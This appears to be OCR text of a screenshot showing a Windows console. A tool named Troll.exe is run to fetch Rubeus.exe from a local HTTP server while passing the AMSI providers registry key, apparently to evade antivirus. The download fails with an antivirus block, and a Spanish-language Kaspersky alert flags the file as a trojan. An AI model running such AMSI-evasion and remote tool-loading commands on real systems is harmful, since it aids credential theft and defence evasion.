 C:\Users\asus\source\repos\Troll\Troll\bin\x64\Release\net8.0>.\Troll.exe "http://192.168.100.75:8000/Rubeus.exe" "curre
ntluid,anotherArg" "AMSIProviders" "Software\Microsoft\AMSI\Providers"
Unhandled exception. System.Net.WebException: The remote server returned an error: (499) Request has been forbidden by a
ntivirus.
   at System.Net.HttpWebRequest.GetResponse()
   at System.Net.WebClient.GetWebResponse(WebRequest request)
   at System.Net.WebClient.DownloadBits(WebRequest request, Stream writeStream)
   at System.Net.WebClient.DownloadDataInternal(Uri address, WebRequest& request)
   at System.Net.WebClient.DownloadData(Uri address)
   at TrollDisappearKey.Main(String[] args) in C:\Users\asus\source\repos\Troll\Troll\Program.cs:line 86
C:\Users\asus\source\repos\Troll\Troll\bin\x64\Release\net8.0>
Kaspersky
Se rechazó la descarga de Rubeus.exe
Dirección URL: http:/192.168.100.75:8000/Rubeus.exe
Objeto: HEUR:Trojan.Win32.Ruberoid.a
Motivo: Análisis de expertos